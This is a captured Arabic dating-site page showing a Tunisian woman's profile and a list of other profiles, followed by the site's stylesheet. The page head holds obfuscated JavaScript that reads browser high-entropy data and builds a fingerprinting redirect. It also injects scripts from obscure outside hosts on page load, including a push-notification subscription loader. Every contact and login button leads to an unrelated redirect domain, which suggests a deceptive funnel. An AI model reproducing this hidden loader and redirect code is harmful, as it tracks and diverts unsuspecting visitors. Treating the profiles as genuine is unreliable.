

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.k-banat.com/user/fved2ocrl9.html
body_size: 4804
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>ملاك 30 سنة من تونس(البجة) أرغب في التعارف</title>
<meta name="og:title" content="ملاك 30 سنة من تونس(البجة) أرغب في التعارف">
<meta property="og:image" content="https://www.k-banat.com/members/fved2ocrl9/36ftq47qrl8.jpg">
<meta property="og:url" content="https://www.k-banat.com/user/fved2ocrl9.html">
<meta property="og:site_name" content="موقع كل البنات">
<meta property="og:type" content="website">
<meta name="description" content="ملاك من البجة-تونس تبحث عن التعارف مع رجل يبلغ من العمر 32 سنة من البجة ويفضل ان تكون فيه الصفات التالية مستثمر, لافِت, آسِر, صَلْب">
<meta property="description" content="ملاك من البجة-تونس تبحث عن التعارف مع رجل يبلغ من العمر 32 سنة من البجة ويفضل ان تكون فيه الصفات التالية مستثمر, لافِت, آسِر, صَلْب">
<meta itemprop="description" content="ملاك من البجة-تونس تبحث عن التعارف مع رجل يبلغ من العمر 32 سنة من البجة ويفضل ان تكون فيه الصفات التالية مستثمر, لافِت, آسِر, صَلْب">
<meta itemprop="name" content="موقع كل البنات">
<meta itemprop="image" content="https://www.k-banat.com/members/fved2ocrl9/36ftq47qrl8.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="ملاك 30 سنة من تونس(البجة) أرغب في التعارف">
<meta name="twitter:description" content="ملاك من البجة-تونس تبحث عن التعارف مع رجل يبلغ من العمر 32 سنة من البجة ويفضل ان تكون فيه الصفات التالية مستثمر, لافِت, آسِر, صَلْب">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://www.k-banat.com/members/fved2ocrl9/36ftq47qrl8.jpg" />
<meta name="revisit-after" content="7 days" />
<link rel="canonical" href="https://www.k-banat.com/user/fved2ocrl9.html" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://www.k-banat.com/template/images/favicon.png" />
<!-- Let's Call Bootstrap 4.2.1 Minified Version -->
<link rel="stylesheet" type="text/css" href="https://www.k-banat.com/template/bootstrap.min.css">
<!-- Let's Call The Main.CSS File -->
<link rel="stylesheet" type="text/css" href="https://www.k-banat.com/template/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T8CSWPLK');</script>
<!-- End Google Tag Manager -->
<script>
(function(clebb){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = clebb || {};
s.src = "\/\/liphicafo.com\/bVXyVDsad.GulG0mY\/W\/cc\/FeymA9-uzZ\/U_ltk\/PoTQYbxoOvT\/cNxuMvDWUXtrNgjTEH5ENCz\/EgwDNhgl";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTAINER --><!-- START -->
<div class="container-fluid p-0">
<!-- HEADER --><!-- START -->
<div class="header col-12 p-0">
<div class="navbar">
<div class="container">
<a class="navbar-brand float-right m-0" href="https://www.k-banat.com">كل البنات</a>
<div class="float-left m-0">
<span class="d-none d-md-inline-block">لديك حساب لدينا ؟</span>
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول</a>
</div>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- FLAGS --><!-- START -->
<div class="col-12 flags text-right">
<div class="container">
<div class="flags-container d-flex">
<a href="https://www.k-banat.com/country/saudi-arabia/"><img src="https://www.k-banat.com/template/flags/saudi-arabia.jpg" alt="تعارف بنات السعودية مجانا" title="تعارف بنات السعودية مجانا" /></a>
<a href="https://www.k-banat.com/country/oman/"><img src="https://www.k-banat.com/template/flags/oman.jpg" alt="تعارف بنات عمان مجانا" title="تعارف بنات عمان مجانا" /></a>
<a href="https://www.k-banat.com/country/kuwait/"><img src="https://www.k-banat.com/template/flags/kuwait.jpg" alt="تعارف بنات الكويت مجانا" title="تعارف بنات الكويت مجانا" /></a>
<a href="https://www.k-banat.com/country/egypt/"><img src="https://www.k-banat.com/template/flags/egypt.jpg" alt="تعارف بنات مصر مجانا" title="تعارف بنات مصر مجانا" /></a>
<a href="https://www.k-banat.com/country/bahrein/"><img src="https://www.k-banat.com/template/flags/bahrein.jpg" alt="تعارف بنات البحرين مجانا" title="تعارف بنات البحرين مجانا" /></a>
<a href="https://www.k-banat.com/country/palestine/"><img src="https://www.k-banat.com/template/flags/palestine.jpg" alt="تعارف بنات فلسطين مجانا" title="تعارف بنات فلسطين مجانا" /></a>
<a href="https://www.k-banat.com/country/jordan/"><img src="https://www.k-banat.com/template/flags/jordan.jpg" alt="تعارف بنات الأردن مجانا" title="تعارف بنات الأردن مجانا" /></a>
<a href="https://www.k-banat.com/country/syria/"><img src="https://www.k-banat.com/template/flags/syria.jpg" alt="تعارف بنات سوريا مجانا" title="تعارف بنات سوريا مجانا" /></a>
<a href="https://www.k-banat.com/country/united-arab-emirates/"><img src="https://www.k-banat.com/template/flags/united-arab-emirates.jpg" alt="تعارف بنات الإمارات مجانا" title="تعارف بنات الإمارات مجانا" /></a>
<a href="https://www.k-banat.com/country/iraq/"><img src="https://www.k-banat.com/template/flags/iraq.jpg" alt="تعارف بنات العراق مجانا" title="تعارف بنات العراق مجانا" /></a>
<a href="https://www.k-banat.com/country/yemen/"><img src="https://www.k-banat.com/template/flags/yemen.jpg" alt="تعارف بنات اليمن مجانا" title="تعارف بنات اليمن مجانا" /></a>
<a href="https://www.k-banat.com/country/qatar/"><img src="https://www.k-banat.com/template/flags/qatar.jpg" alt="تعارف بنات قطر مجانا" title="تعارف بنات قطر مجانا" /></a>
<a href="https://www.k-banat.com/country/morocco/"><img src="https://www.k-banat.com/template/flags/morocco.jpg" alt="تعارف بنات المغرب مجانا" title="تعارف بنات المغرب مجانا" /></a>
<a href="https://www.k-banat.com/country/libya/"><img src="https://www.k-banat.com/template/flags/libya.jpg" alt="تعارف بنات ليبيا مجانا" title="تعارف بنات ليبيا مجانا" /></a>
<a href="https://www.k-banat.com/country/tunisia/"><img src="https://www.k-banat.com/template/flags/tunisia.jpg" alt="تعارف بنات تونس مجانا" title="تعارف بنات تونس مجانا" /></a>
<a href="https://www.k-banat.com/country/lebanon/"><img src="https://www.k-banat.com/template/flags/lebanon.jpg" alt="تعارف بنات لبنان مجانا" title="تعارف بنات لبنان مجانا" /></a>
<a href="https://www.k-banat.com/country/algeria/"><img src="https://www.k-banat.com/template/flags/algeria.jpg" alt="تعارف بنات الجزائر مجانا" title="تعارف بنات الجزائر مجانا" /></a>
</div>
</div>
</div>
<!-- FLAGS --><!-- END -->
<!-- PROFILE_INFOS --><!-- START -->
<div class="col-12 mt-2">
<div class="container p-0">
<div class="col-12 my-2 text-center p-0">
<div class="border-shadow pt-1">
<h1>تعارف مع ملاك من البجة - تونس</h1>
</div>
</div>
<div class="single-profile col-lg-12 d-flex float-right text-right">
<div class="border-shadow">
<div class="col-lg-4 p-0 float-right">
<img class="p-0 profile-pic" width="100%" src="https://www.k-banat.com/members/fved2ocrl9/36ftq47qrl8.jpg" alt="تعارف مع ملاك من البجة - تونس" title="تعارف مع ملاك من البجة - تونس" loading="lazy" />
</div>
<div class="col-lg-8 float-left py-3">
<div class="col-lg-6 float-right infos d-flex p-lg-3 p-0">
<ul>
<li><strong>الإسم: </strong> ملاك</li>
<li><strong>مكان الإقامة :</strong> <a href="https://www.k-banat.com/country/tunisia/البجة/">البجة</a>، <a href="https://www.k-banat.com/country/tunisia/">تونس</a></li>
<li><strong>العمر: </strong> 30 سنة</li>
<li><strong>الحالة: </strong> عازبة</li>
</ul>
</div>
<div class="col-lg-6 float-right infos d-flex p-lg-3 p-0">
<ul>
<li><strong>اللغات: </strong> العربية</li>
<li><strong>أرغب في: </strong> التعارف</li>
<li><strong>مواصفات الرجل الذي أريده : </strong> <br /><br />مستثمر, لافِت, آسِر, صَلْب</li>
</ul>
</div>
<div class="clear-fix"></div>
<div class="col-lg-12 thumbnails p-0 text-lg-right">
<img src="https://www.k-banat.com/members/fved2ocrl9/36ftq47qrl8.jpg" alt="تعارف مع ملاك من البجة - تونس" title="تعارف مع ملاك من البجة - تونس" /> 
</div>
<div class="col-lg-12 p-0 text-center">
<a class="btn btn-fb col-md-12 mt-1" href="https://super.110008.xyz/s/?k=6483591bcaeff">راسلني عبر الفيسبوك</a>
<a class="btn btn-success col-md-12 mt-1" href="https://super.110008.xyz/s/?k=6483591bcaeff">راسلني عبر الواتساب</a>
</div>
</div>
</div>
</div>
</div>
</div>
<!-- PROFILE_INFOS --><!-- END -->
<!-- PROFILES --><!-- START -->
<div class="col-12 mt-2">
<div class="container p-0" id="profilesContainer">
<div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/23tgpv969t.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/23tgpv969t/20sh1pgc.jpg" alt="أبحث عن رجال ل المتعة" title="أبحث عن رجال ل المتعة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/23tgpv969t.html">ندى من ببرلين - تونس</a></li>
<li><span>30 سنة</span></li>
<li><span>أبحث عن رجال ل المتعة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/23tgpv969t.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/4k0al1id.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/4k0al1id/629mj79ie.jpg" alt="أبحث عن رجال ل الحب" title="أبحث عن رجال ل الحب" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/4k0al1id.html">سارة من Munchar - تونس</a></li>
<li><span>27 سنة</span></li>
<li><span>أبحث عن رجال ل الحب</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/4k0al1id.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/s2jmagr70.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/s2jmagr70/2l874hrq.jpg" alt="أبحث عن رجال ل الحب" title="أبحث عن رجال ل الحب" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/s2jmagr70.html">سارة من القصبة (الكاف) - تونس</a></li>
<li><span>22 سنة</span></li>
<li><span>أبحث عن رجال ل الحب</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/s2jmagr70.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/6q62nta4r.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/6q62nta4r/21esj0q.jpg" alt="أبحث عن رجال ل المتعة" title="أبحث عن رجال ل المتعة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/6q62nta4r.html">حنان من المنارة - تونس</a></li>
<li><span>24 سنة</span></li>
<li><span>أبحث عن رجال ل المتعة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/6q62nta4r.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/csjnha9iu.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/csjnha9iu/2l6ievsphl.jpg" alt="أبحث عن رجال ل الدردشة" title="أبحث عن رجال ل الدردشة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/csjnha9iu.html">ريتاج من المحرس - تونس</a></li>
<li><span>45 سنة</span></li>
<li><span>أبحث عن رجال ل الدردشة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/csjnha9iu.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/fved2ocrl9.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/fved2ocrl9/36ftq47qrl8.jpg" alt="أبحث عن رجال ل التعارف" title="أبحث عن رجال ل التعارف" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/fved2ocrl9.html">ملاك من البجة - تونس</a></li>
<li><span>30 سنة</span></li>
<li><span>أبحث عن رجال ل التعارف</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/fved2ocrl9.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/1stnsvsh.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/1stnsvsh/31der7sk.jpg" alt="أبحث عن رجال ل المتعة" title="أبحث عن رجال ل المتعة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/1stnsvsh.html">شيماء من El Ksar - تونس</a></li>
<li><span>26 سنة</span></li>
<li><span>أبحث عن رجال ل المتعة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/1stnsvsh.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/1mribethe.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/1mribethe/2i43jmhh8r.jpg" alt="أبحث عن رجال ل الصداقة" title="أبحث عن رجال ل الصداقة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/1mribethe.html">شيماء من ساقية سيدي يوسف - تونس</a></li>
<li><span>33 سنة</span></li>
<li><span>أبحث عن رجال ل الصداقة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/1mribethe.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/7lt93an8u54.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/7lt93an8u54/18k3t7iqbe.jpg" alt="أبحث عن رجال ل الصداقة" title="أبحث عن رجال ل الصداقة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/7lt93an8u54.html">سارة من قشعين - تونس</a></li>
<li><span>31 سنة</span></li>
<li><span>أبحث عن رجال ل الصداقة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/7lt93an8u54.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/8n0ugcs4npc.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/8n0ugcs4npc/1fp7cgnsnpf.jpg" alt="أبحث عن رجال ل التعارف" title="أبحث عن رجال ل التعارف" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/8n0ugcs4npc.html">إكرام من Feddane el Begar - تونس</a></li>
<li><span>26 سنة</span></li>
<li><span>أبحث عن رجال ل التعارف</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/8n0ugcs4npc.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/54an58edl.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/54an58edl/195ln5egr.jpg" alt="أبحث عن رجال ل الحب" title="أبحث عن رجال ل الحب" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/54an58edl.html">آية من Redeyef - تونس</a></li>
<li><span>33 سنة</span></li>
<li><span>أبحث عن رجال ل الحب</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/54an58edl.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/5mi4d3r1.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/5mi4d3r1/1imdfdv5.jpg" alt="أبحث عن رجال ل التعارف" title="أبحث عن رجال ل التعارف" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/5mi4d3r1.html">نادية من Kahoua ed Douadji - تونس</a></li>
<li><span>29 سنة</span></li>
<li><span>أبحث عن رجال ل التعارف</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/5mi4d3r1.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div></div>
<div class="container my-2">
<button class="btn d-block btn-info col-12 col-lg-4 col-xl-4 m-auto" id="loadMore">المزيد</button>
</div>
</div>
<!-- PROFILES --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer container mt-2">
<div class="navbar navbar-expand float-right px-0">
<ul class="navbar-nav">
<li class="list-item"><a href="https://www.k-banat.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://www.k-banat.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://www.k-banat.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://www.k-banat.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="index.html">موقع كل البنات &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script type="text/javascript" src="https://www.k-banat.com/template/js/all.js"></script>
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8CSWPLK" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://www.k-banat.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="' + websiteURI + '/template/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=tunisia', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"12c4e3afb95d4016afe7221158a891db","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.k-banat.com/template/all.css
body_size: 1145
content:
/* --------------- FONTS --------------- */
@font-face {
  font-family: 'Tajawal';
  font-style: normal;
  font-weight: 400;
  src: local('Tajawal'), local('Tajawal-Regular'), url(fonts/Iura6YBj_oCad4k1nzSBC45I.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE80-FEFC;
}
@font-face {
  font-family: 'Tajawal';
  font-style: normal;
  font-weight: 400;
  src: local('Tajawal'), local('Tajawal-Regular'), url(fonts/Iura6YBj_oCad4k1nzGBCw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* --------------- FONTS --------------- */


/* --------------- INIT --------------- */
* {
	padding: 0;
	margin: 0;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
}
body {
	background: #fff;
	font-family: 'Tajawal', sans-serif;
	overflow-x: hidden;
}
a,
a:hover,
a:focus {
	color: inherit;
	text-decoration: none;
}
a:hover {
	opacity: .8;
}
.container {
	padding: 0;
	overflow-x: hidden;
}
.clear-fix {
	clear: both;
}
ul {
	list-style: none;
}
.category-icon {
	content: '';
    height: 30px;
    width: 40px;
    background-size: 40px 30px!important;
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px;
}	
.btn-fb,
.btn-fb:hover {
	background: #2056b9;
	color: #fff;
}
textarea {
	min-height: 150px;
	resize: vertical;
}
/* --------------- INIT --------------- */



/* --------------- FONT_SIZES --------------- */
h1 {
	font-size: 28px;
}
h2 {
	font-size: 24px;
}
h3 {
	font-size: 20px;
}
/* --------------- FONT_SIZES --------------- */


/* --------------- NAVBAR --------------- */
.header .navbar {
	background: #96435e;
	color: #fff;
}
/* --------------- NAVBAR --------------- */


/* --------------- FLAGS --------------- */
.flags {
	background: #e4e4e4;
	padding: 10px 0;
	max-height: 90px;
}
.flags .container {
	overflow: hidden;
}
.flags-container {
	width: 100%;
	padding: 0;
	position: relative;
}
.flags img {
	height: 60px;
	width: 100px;
	margin: 7px;
}
/* --------------- FLAGS --------------- */


/* --------------- PROFILES --------------- */
.single-profile {
	padding: 4px 0 4px 4px;
}
.single-profile .thumbnail {
	height: 180px;
    width: 100%;
}
.border-shadow {
	width: 100%;
	border: 1px solid #ccc;
	box-shadow: -2px 4px 2px 0px #eaeaea;
}
.single-profile .infos {
	justify-content: space-between;
}	
.single-profile .infos ul li {
	padding: 5px;
}
.profile-pic {
	max-height: 250px;
}
.single-profile .thumbnails img{
	width: 75px!important;
    height: 75px!important;
	cursor: zoom-in;
}
/* --------------- PROFILES --------------- */



/* --------------- SUBCATEGORIES --------------- */
.subcategories li {
	display: inline-block;
    padding: 5px;
    margin: 3px;
    border: 1px solid #ccc;
}
/* --------------- SUBCATEGORIES --------------- */



/* --------------- FOOTER --------------- */
.footer {
	border-top: 1px solid #ccc;
}
.footer .list-item {
	padding-left: 5px;
	padding-right: 5px;
	font-size: 13px;
}
/* --------------- FOOTER --------------- */



/* -------------- POOP_UP -------------- */
.poop-up {
	position: relative;
}
.poop-up .shadow {
	position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 999;
    background: #111;
    height: 100%;
	opacity: .5;
}
.poop-up--box {
    position: fixed;
    top: 20%;
    left: 10%;
    right: 10%;
    background: #fff;
    z-index: 999;
}
.poop-up--remove-btn {
	float: right;
	cursor: pointer;
	font-size: 24px;
	font-weight: bold;
}
.poop-up--img{
	width: 100%;
}
/* -------------- POOP_UP -------------- */


/* -------------- SCROLLBAR_STYLIZE -------------- */
::-webkit-scrollbar {
    width: 10px;
}

::-webkit-scrollbar-track {
    background: #fefefe; 
}

::-webkit-scrollbar-thumb {
    background: #555; 
}
::-webkit-scrollbar-thumb:hover {
    background: #555; 
}
/* -------------- SCROLLBAR_STYLIZE -------------- */



/* --------------- DESKTOP_BREAKPOINTS --------------- */
@media all and (min-width: 960px) {
	
	.single-profile .thumbnail {
		height: 100%;
		width: auto !important;
	}
	.footer .list-item {
		padding-left: 10px;
		padding-right: 0;
		font-size: 15px;
	}
	.profile-pic {
		height: 100%;
		max-height: initial;
		min-height: 440px;
	}
	.poop-up--box {
		position: fixed;
		top: 20%;
		left: 30%;
		right: 30%;
		background: #fff;
		z-index: 999;
	}
	textarea {
		min-height: 250px;
	}
	.poop-up--img {
		width: 300px;
	}
}
/* --------------- DESKTOP_BREAKPOINTS --------------- */
